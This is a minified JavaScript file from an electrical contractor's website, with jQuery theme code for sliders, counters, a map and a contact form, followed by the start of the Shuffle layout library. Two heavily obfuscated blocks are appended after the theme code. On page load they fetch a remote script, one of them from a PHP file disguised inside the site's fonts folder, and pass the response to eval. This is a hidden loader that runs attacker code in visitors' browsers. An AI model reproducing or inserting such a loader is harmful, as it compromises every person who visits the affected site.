.filter_item").removeClass("active"),a.addClass("active"),w.owlcarousel2_filter(o)}))}if(a.length>0)a.owlCarousel({autoplay:!1,loop:!0,margin:19,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},600:{items:2},992:{items:3}}});if(e(".client-slider").length>0&&e(".client-slider").owlCarousel({autoplay:!0,loop:!0,margin:32,responsiveClass:!0,nav:!1,dots:!0,smartSpeed:600,items:3,responsive:{0:{items:1},700:{items:3,margin:20},992:{items:3,margin:25},1600:{margin:32}}}),e(".client-slider-02").length>0&&e(".client-slider-02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},700:{items:3},992:{items:4},1200:{items:5}}}),e(".client-slider-03").length>0&&e(".client-slider-03").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!1,dots:!1,smartSpeed:600,items:6,responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:5},1200:{items:6}}}),e(".productSlider01").length>0&&e(".productSlider01").owlCarousel({autoplay:!0,loop:!0,margin:30,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},1200:{items:3}}}),e(".productSlider02").length>0&&e(".productSlider02").owlCarousel({autoplay:!1,loop:!0,margin:27,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:4,responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:4}}}),e(".productSlider03").length>0&&e(".productSlider03").owlCarousel({autoplay:!1,loop:!0,margin:37,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},992:{items:3}}}),e(".dealSlider").length>0&&e(".dealSlider").owlCarousel({autoplay:!0,loop:!1,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:1}),e(".proCustomSLider").length>0)e(".proCustomSLider").owlCarousel({autoplay:!1,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:5,responsive:{0:{items:1},600:{items:2},992:{items:4},1200:{items:5}}});if(e(".testicontent01").length>0&&(e(".testicontent01").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:".testimonialNav",autoplay:!1}),e(".testimonialNav").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".testicontent01",dots:!1,arrows:!1,variableWidth:!0,autoplay:!1,infinite:!0,centerMode:!0,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3}}]})),e(".testimonial02").length>0&&e(".testimonial02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,dots:!0,nav:!1,smartSpeed:450,items:1}),e(".video-slider").length>0&&e(".video-slider").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,animateOut:"slideOutDown",animateIn:"zoomIn",smartSpeed:450,items:1}),e(".video-slider02").length>0&&e(".video-slider02").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,animateOut:"slideOutDown",animateIn:"zoomIn",smartSpeed:450,items:1}),e(".ads-slider").length>0&&e(".ads-slider").owlCarousel({autoplay:!0,loop:!0,margin:0,responsiveClass:!0,nav:!0,navText:['<i class="twi-angle-left"></i>','<i class="twi-angle-right"></i>'],dots:!1,smartSpeed:450,items:1}),o.length>0)o.owlCarousel({margin:22,loop:!1,nav:!1,dots:!1,items:2,smartSpeed:450,responsiveClass:!0,responsive:{0:{items:1},768:{items:2},1200:{items:3}}});if(l.length>0)l.owlCarousel({margin:0,loop:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,items:1,smartSpeed:700,responsiveClass:!0});if(e(".productSlide").length>0&&(e(".productSlide").slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:".indicator-slider",centerPadding:"0"}),e(".indicator-slider").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".productSlide",dots:!1,arrows:!1,centerMode:!0,centerPadding:"0",focusOnSelect:!0})),e(".productSlide02").length>0&&(e(".productSlide02").slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:".indicator-slider02",centerPadding:"0"}),e(".indicator-slider02").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".productSlide02",dots:!1,arrows:!1,centerMode:!1,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:1300,settings:{slidesToShow:4}},{breakpoint:991,settings:{slidesToShow:5}},{breakpoint:767,settings:{slidesToShow:4}},{breakpoint:450,settings:{slidesToShow:3}}]})),e(window).on("load",(function(){var t=e(".org_pro_tab li a.active").attr("href"),s=e(t+"-slider"),i=e(t+"-thumb");s.length>0&&(s.slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,centerMode:!0,asNavFor:i,centerPadding:"0"}),i.slick({vertical:!0,slidesToShow:3,slidesToScroll:1,asNavFor:s,verticalSwiping:!0,dots:!1,arrows:!1,centerMode:!0,centerPadding:"0",focusOnSelect:!0,responsive:[{breakpoint:767,settings:{vertical:!1,slidesToShow:3}},{breakpoint:450,settings:{vertical:!1,slidesToShow:3}}]})),e('.org_pro_tab a[data-toggle="tab"]').on("shown.bs.tab",(function(t){var s=t.target.hash,i=t.relatedTarget.hash,a=e(s).find(s+"-slider"),o=e(s).find(s+"-thumb"),l=e(i).find(i+"-slider"),r=e(i).find(i+"-thumb");l.length>0&&(l.slick("destroy"),r.slick("destroy")),a.length>0&&(a.slick({autoplay:!0,autoplaySpeed:3e3,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,infinite:!0,asNavFor:o}),o.slick({vertical:!0,slidesToShow:3,slidesToScroll:1,asNavFor:a,verticalSwiping:!0,dots:!1,arrows:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{vertical:!1,slidesToShow:3}},{breakpoint:450,settings:{vertical:!1,slidesToShow:3}}]}))}))})),r.length>0)r.owlCarousel({margin:26,loop:!1,dots:!1,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],items:4,responsiveClass:!0,responsive:{0:{items:1},768:{items:2},991:{items:3},1200:{items:4}}});e(".related_carousel02").length>0&&e(".related_carousel02").owlCarousel({autoplay:!0,loop:!0,margin:30,responsiveClass:!0,nav:!0,navText:['<i class="twi-arrow-left"></i>','<i class="twi-arrow-right"></i>'],dots:!1,smartSpeed:600,items:3,responsive:{0:{items:1},768:{items:2},1024:{items:3}}}),e(".single_skill").length>0&&(e(".single_skill").appear(),e(".single_skill").on("appear",(function(){e(".single_skill").each((function(){var t=e(this).attr("data-parcent");e(".ss_child",this).animate({width:t+"%"},2e3),e(".ss_parent span",this).animate({left:t+"%"},2e3),S&&e(this).find(".ss_parent span").each((function(){var s=e(this);e({Counter:0}).animate({Counter:t},{duration:2e3,easing:"swing",step:function(){s.text(Math.ceil(this.Counter)+"%")}})}))})),S=!1})));var y,S=!0;y=e(window).width(),e(".row .tw-stretch-element-inside-column").each((function(){var t=e(this),s=t.closest(".row"),i=t.closest('[class^="col-"]'),a=(t.closest('[class^="col-"]').height(),this.getBoundingClientRect()),o=s[0].getBoundingClientRect(),l=i[0].getBoundingClientRect(),r=a.left,n=y-a.right,d=o.left+(parseFloat(s.css("padding-left"))||0),c=y-o.right+(parseFloat(s.css("padding-right"))||0),g=l.left,u=y-l.right,m={"margin-left":0,"margin-right":0};if(Math.round(d)===Math.round(g)){var h=parseFloat(t.css("margin-left")||0);m["margin-left"]=h-r}if(Math.round(c)===Math.round(u)){var p=parseFloat(t.css("margin-right")||0);m["margin-right"]=p-n}t.css(m)})),e(".funfact").appear(),e(document.body).on("appear",".funfact",(function(t,s){s.each((function(){var t=e(this);t.hasClass("appeared")||(jQuery({Counter:0}).animate({Counter:t.attr("data-count")},{duration:3e3,easing:"swing",step:function(){var s=Math.ceil(this.Counter).toString();if(Number(s)>999)for(;/(\d+)(\d{3})/.test(s);)s=s.replace(/(\d+)(\d{3})/,'<span class="count-span">$1,</span>$2');e(".counter",t).html(s)}}),t.addClass("appeared"))}))}));var _=e("#backtotop"),b=e("body, html");if(e(window).on("scroll",(function(){e(window).scrollTop()>e(window).height()?_.css({bottom:"30px",opacity:"1",visibility:"visible"}):_.css({bottom:"-30px",opacity:"0",visibility:"hidden"})})),b.on("click","#backtotop",(function(e){return e.preventDefault(),b.animate({scrollTop:0},800),!1})),n.lightcase({transition:"elastic",showSequenceInfo:!1,slideshow:!1,swipe:!0,showTitle:!1,showCaption:!1,controls:!0}),d.lightcase({transition:"elastic",showSequenceInfo:!1,slideshow:!0,swipe:!0,showTitle:!1,controls:!0}),e(".isSticky").length>0){e(".isSticky").height();e(window).on("scroll",(function(){e(window).scrollTop()>300?(e(".isSticky").addClass("fixedHeader animated slideInDown"),e(".categorie-list").slideUp()):(e(".isSticky").removeClass("fixedHeader animated slideInDown"),e(".isSticky").hasClass("header03")&&!e("body").hasClass("innerPage")&&e(".categorie-list").slideDown())}))}if(e(document).on("click",".menuToggler",(function(t){t.preventDefault(),e(".sidebarMenu").toggleClass("active"),e(this).toggleClass("active")})),e(".sidebarMenuOverlay, .SMACloser").on("click",(function(){e(".sidebarMenu").removeClass("active"),e(".menuToggler").removeClass("active")})),e(".SMABody ul li.menu-item-has-children > a").on("click",(function(t){t.preventDefault(),e(this).parent("li.menu-item-has-children").toggleClass("active"),e(this).siblings("ul.sub-menu").slideToggle()})),e(window).on("load",(function(){var t=e(".preloader");t.length>0&&t.delay(800).fadeOut("slow")})),h.length>0){var C=h.attr("data-day"),T=h.attr("data-month"),k=h.attr("data-year");h.countdown({until:new Date(k,T-1,C),format:"DHMS"})}if(g.length>0){C=g.attr("data-day"),T=g.attr("data-month"),k=g.attr("data-year");g.countdown({until:new Date(k,T-1,C),format:"DHMS"})}if(c.length>0){C=c.attr("data-day"),T=c.attr("data-month"),k=c.attr("data-year");c.countdown({until:new Date(k,T-1,C),format:"HMS"})}if(u.length>0&&(u.niceSelect(),u.parent().addClass("select-area")),m.length>0&&(m.slider({range:!0,min:1,max:4e3,values:[200,3450],slide:function(t,s){e("#amount").html("$"+s.values[0]+" - $"+s.values[1])}}),e("#amount").html("$"+e("#slider-range").slider("values",0)+" - $"+e("#slider-range").slider("values",1))),e(".sidebar .custom_categories").length>0&&e(".widget_sub_categories > a").on("click",(function(t){t.preventDefault(),e(this).next(".widget_dropdown_categories").slideToggle(),e(this).parent().toggleClass("active")})),e(".qtyBtn").length>0&&(e(".btnMinus").on("click",(function(){var t=parseInt(e(this).next(".carqty").val(),10);return t>1?(t-=1,e(this).next(".carqty").val(t).trigger("change")):e(this).next(".carqty").val(t).trigger("change"),!1})),e(".btnPlus").on("click",(function(){var t=parseInt(e(this).prev(".carqty").val(),10);return t+=1,e(this).prev(".carqty").val(t).trigger("change"),!1}))),e("#googleMap").length>0){var M;(M=new GMaps({el:"#googleMap",lat:-37.81534,lng:144.96323,zoom:10})).addMarker({lat:-37.81534,lng:144.96323,icon:"assets/images/marker.png",animation:google.maps.Animation.DROP,verticalAlign:"bottom",horizontalAlign:"center",backgroundColor:"#d3cfcf"});M.addStyle({styledMapName:"Styled Map",styles:[{featureType:"road",stylers:[{color:"#9dbb91"}]},{featureType:"water",stylers:[{color:"#aacbd9"}]},{featureType:"landscape",stylers:[{color:"#ebf1e9"}]},{elementType:"labels.text.fill",stylers:[{color:"#2c2c2c"}]},{featureType:"poi",stylers:[{color:"#ceddc8"}]},{elementType:"labels.text",stylers:[{saturation:1},{weight:.1},{color:"#2c2c2c"}]}],mapTypeId:"map_style"}),M.setStyle("map_style")}if(e("#contact_form").on("submit",(function(t){t.preventDefault();var s=e(this);e('button[type="submit"]',this).attr("disabled","disabled").val("Processing...");var i=s.serialize(),a=0;e(".required",this).each((function(){""===e(this).val()?(e(this).addClass("reqError"),a+=1):e(this).hasClass("reqError")&&(e(this).removeClass("reqError"),a>0&&(a-=1))})),0===a?e.ajax({type:"POST",url:"mail/mail.php",data:{form_data:i},success:function(t){e('button[type="submit"]',s).removeAttr("disabled").val("Message"),e(".con_message",s).fadeIn().html("<strong>Congratulations!</strong> Your query successfully sent to site admin.").removeClass("alert-warning").addClass("alert-success"),setTimeout((function(){e(".con_message",s).fadeOut().html("").removeClass("alert-success alert-warning")}),5e3)}}):(e('button[type="submit"]',s).removeAttr("disabled").val("Message"),e(".con_message",s).fadeIn().html("<strong>Opps!</strong> Error found. Please fix those and re submit.").removeClass("alert-success").addClass("alert-warning"),setTimeout((function(){e(".con_message",s).fadeOut().html("").removeClass("alert-success alert-warning")}),5e3))})),e(".required").on("keyup",(function(){e(this).removeClass("reqError")})),e(".shaff_grid").length>0){var x=e(".shaff_grid"),N=window.Shuffle,D=document.querySelector(".shaff_grid"),F=D.querySelector(".shafSizer"),j=new N(D,{itemSelector:".shaff_item",sizer:F});e(".shaff_filter li").on("click",(function(){e(".shaff_filter li").removeClass("active"),e(this).addClass("active");var t=e(this).attr("data-group");j.filter(t),x.hasClass("hasRoundedCorner")&&j.on(N.EventType.LAYOUT,(function(){e(".hasRoundedCorner .shaff_item").removeClass("odd even");var t=1;e(".hasRoundedCorner .shaff_item.shuffle-item--visible").each((function(){t%2==0?e(this).addClass("even"):e(this).addClass("odd"),t++}))}))}))}e(window).on("load",(function(){e(".grid").length>0&&e(".grid").masonry({itemSelector:".grid-item"})})),e(".categoryToggle").on("click",(function(t){t.preventDefault(),e(this).siblings(".categorie-list").slideToggle()}))}(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//www.smallsparkelectrical.com.au/assets/fonts/revicons/revicons.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smallsparkelectrical.com.au/assets/js/shuffle.min.js
body_size: 8955
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Shuffle=e()}(this,(function(){"use strict";function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function e(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}function n(t){return(n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function r(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var i,s=n(t);if(e){var r=n(this).constructor;i=Reflect.construct(s,arguments,r)}else i=s.apply(this,arguments);return o(this,i)}}var l={exports:{}};function a(){}a.prototype={on:function(t,e,i){var n=this.e||(this.e={});return(n[t]||(n[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){var n=this;function s(){n.off(t,s),e.apply(i,arguments)}return s._=e,this.on(t,s,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),n=0,s=i.length;n<s;n++)i[n].fn.apply(i[n].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),n=i[t],s=[];if(n&&e)for(var o=0,r=n.length;o<r;o++)n[o].fn!==e&&n[o].fn._!==e&&s.push(n[o]);return s.length?i[t]=s:delete i[t],this}},l.exports=a,l.exports.TinyEmitter=a;var u=l.exports,h="undefined"!=typeof Element?Element.prototype:{},f=h.matches||h.matchesSelector||h.webkitMatchesSelector||h.mozMatchesSelector||h.msMatchesSelector||h.oMatchesSelector,c=function(t,e){if(!t||1!==t.nodeType)return!1;if(f)return f.call(t,e);for(var i=t.parentNode.querySelectorAll(e),n=0;n<i.length;n++)if(i[n]==t)return!0;return!1};var d=function(t,e){var i,n,s,o,r=0;return function(){i=this,n=arguments;var t=new Date-r;return o||(t>=e?l():o=setTimeout(l,e-t)),s};function l(){o=0,r=+new Date,s=t.apply(i,n),i=null,n=null}};function p(){}function m(t){return parseFloat(t)||0}var v=function(){function e(i,n){t(this,e),this.x=m(i),this.y=m(n)}return i(e,null,[{key:"equals",value:function(t,e){return t.x===e.x&&t.y===e.y}}]),e}(),y=function(){function e(i,n,s,o,r){t(this,e),this.id=r,this.left=i,this.top=n,this.width=s,this.height=o}return i(e,null,[{key:"intersects",value:function(t,e){return t.left<e.left+e.width&&e.left<t.left+t.width&&t.top<e.top+e.height&&e.top<t.top+t.height}}]),e}(),g={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"},_=0,E=function(){function e(i,n){t(this,e),_+=1,this.id=_,this.element=i,this.isRTL=n,this.isVisible=!0,this.isHidden=!1}return i(e,[{key:"show",value:function(){this.isVisible=!0,this.element.classList.remove(g.HIDDEN),this.element.classList.add(g.VISIBLE),this.element.removeAttribute("aria-hidden")}},{key:"hide",value:function(){this.isVisible=!1,this.element.classList.remove(g.VISIBLE),this.element.classList.add(g.HIDDEN),this.element.setAttribute("aria-hidden",!0)}},{key:"init",value:function(){this.addClasses([g.SHUFFLE_ITEM,g.VISIBLE]),this.applyCss(e.Css.INITIAL),this.applyCss(this.isRTL?e.Css.DIRECTION.rtl:e.Css.DIRECTION.ltr),this.scale=e.Scale.VISIBLE,this.point=new v}},{key:"addClasses",value:function(t){var e=this;t.forEach((function(t){e.element.classList.add(t)}))}},{key:"removeClasses",value:function(t){var e=this;t.forEach((function(t){e.element.classList.remove(t)}))}},{key:"applyCss",value:function(t){var e=this;Object.keys(t).forEach((function(i){e.element.style[i]=t[i]}))}},{key:"dispose",value:function(){this.removeClasses([g.HIDDEN,g.VISIBLE,g.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}]),e}();E.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}},E.Scale={VISIBLE:1,HIDDEN:.001};var I=null,b=function(){if(null!==I)return I;var t=document.body||document.documentElement,e=document.createElement("div");e.style.cssText="width:10px;padding:2px;box-sizing:border-box;",t.appendChild(e);var i=window.getComputedStyle(e,null).width;return I=10===Math.round(m(i)),t.removeChild(e),I};function T(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.getComputedStyle(t,null),n=m(i[e]);return b()||"width"!==e?b()||"height"!==e||(n+=m(i.paddingTop)+m(i.paddingBottom)+m(i.borderTopWidth)+m(i.borderBottomWidth)):n+=m(i.paddingLeft)+m(i.paddingRight)+m(i.borderLeftWidth)+m(i.borderRightWidth),n}var S={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function k(t,e){var i=Object.assign({},S,e),n=Array.from(t),s=!1;return t.length?i.randomize?function(t){for(var e=t.length;e;){e-=1;var i=Math.floor(Math.random()*(e+1)),n=t[i];t[i]=t[e],t[e]=n}return t}(t):("function"==typeof 